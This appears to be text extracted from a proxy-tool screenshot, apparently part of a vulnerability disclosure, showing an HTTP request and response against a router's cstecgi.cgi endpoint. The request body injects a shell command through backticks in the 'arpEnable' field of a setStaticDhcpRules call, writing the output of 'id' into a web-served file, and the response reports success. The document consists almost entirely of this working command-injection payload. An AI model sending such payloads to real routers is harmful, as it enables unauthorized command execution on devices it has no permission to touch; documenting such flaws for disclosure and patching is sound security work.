 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 87
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"arpEnable":"1`id>/web/15.txt`",
"addEffect":"3",
"topicurl":"setStaticDhcpRules"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:41:57 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"15",
"reserv":"reserv"
}